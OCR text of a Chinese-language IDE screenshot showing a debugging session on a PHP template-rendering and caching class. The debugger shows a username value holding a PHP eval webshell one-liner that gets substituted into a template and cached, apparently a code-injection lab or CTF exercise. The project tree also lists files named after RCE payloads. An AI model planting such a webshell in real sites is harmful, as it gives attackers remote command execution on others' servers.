 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php
Download test render render_class.php index.php Git(G):
项目 index.php error.php render_class.php db_class.php cache_class.php file_class.php php1.php php2.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
venv
59ABAAD8E68806EBAC108B
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
11
12
13
14 et( option: 'display_errors', value: 'On');
15 de('file_class.php');
16 de('cache_class.php');
17
18 templateUtil {
19 ublic static function render($template,$arg=array()){ $arg: {username => "<?php @eval($_POST[zf]);?>"}[1] $template: "error"
20 if(cache::cache_exists($template)){
21 echo cache::get_cache($template);
22 }else{
23 $templateContent=fileUtil::read( filename: 'templates/'.$template.'.php'); $template: "error" $templateContent: "<?php\r\n'{{username}}';"
24 $cache=templateUtil::shade($templateContent,$arg);
25 cache::create_cache($template,$cache);
26 echo $cache;
27 }
28
29 ublic static function shade($templateContent,$arg){
30 foreach ($arg as $key => $value) {
31 $templateContent=str_replace( search: '{{'.$key.'}}', $value, $templateContent);
32 }
33 return $templateContent;
34
templateUtil render()
调试: index.php
调试器 控制台
帧
render_class.php:24, templateUtil::render()
index.php:33, {main}()
变量
$arg = {数组} [1]
$template = "error"
$templateContent = "<?php\r\n'{{username}}';"
:: = {templateUtil} [0]
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
Git TODO 问题 调试 终端
英
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (17 分钟 之前) PHP: 7.1